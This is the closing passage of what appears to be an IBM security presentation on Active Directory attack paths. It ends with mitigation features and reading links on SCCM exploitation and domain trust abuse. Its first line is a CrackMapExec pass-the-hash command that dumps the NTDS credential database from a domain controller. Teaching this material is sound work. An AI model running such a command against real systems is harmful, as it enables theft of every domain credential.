cme smb mc-dc01.amradio.local -u mc-dc01\$ -H 9f9996de61bb58afee5607d14f5b1b60 --ntds

Slide 76
Going Further
Microsoft Features for mitigation/prevention
LAPS, gMSA, CG, Device Guard, JEA, etc.
Caveats & Cautions for each security controls
"Just turn on Credential Guard"
SCCM
https://www.blackhillsinfosec.com/wp-content/uploads/2023/08/SLIDES_SCCM-Exploitation-The-First-Cred-Is-The-Deepest-II-Gabriel-Prudhomme-BHIS.pdf
https://posts.specterops.io/relaying-ntlm-authentication-from-sccm-clients-7dccb8f92867
https://github.com/garrettfoster13/sccmhunter
Domain Trusts
https://harmj0y.medium.com/a-guide-to-attacking-domain-trusts-ef5f8992bb9d
https://www.thehacker.recipes/ad/movement/trusts
https://blog.harmj0y.net/redteaming/the-trustpocalypse/
https://adsecurity.org/?p=425

Slide 77
Questions?

Slide 79
THANK YOU
FOLLOW US ON:
ibm.com/security
securityintelligence.com
xforce.ibmcloud.com
@ibmsecurity
youtube.com/ibmsecuritysolutions

